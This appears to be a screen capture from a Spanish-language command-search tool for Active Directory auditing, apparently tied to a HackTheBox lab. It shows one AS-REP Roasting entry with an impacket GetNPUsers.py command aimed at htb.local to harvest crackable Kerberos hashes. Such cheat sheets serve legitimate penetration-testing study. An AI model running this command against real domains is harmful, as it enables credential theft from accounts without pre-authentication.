 ASRE
Ordenar: Nombre
Última actualización: 1:59:49 PM
1 tags encontrados
↑↓ Navegar • Enter Seleccionar • Esc Cerrar
ASREPRoasting
Active Directory • 1 comandos
Resultados para "ASRE"
1
1 comando encontrado • Herramientas y técnicas para auditoría de Active Directory
AS-REP Roasting
Comando: Procesado
GetNPUsers.py htb.local/ -no-pass -usersfile users.txt -dc-ip 10.10.10.101
Active Directory ASREPRoasting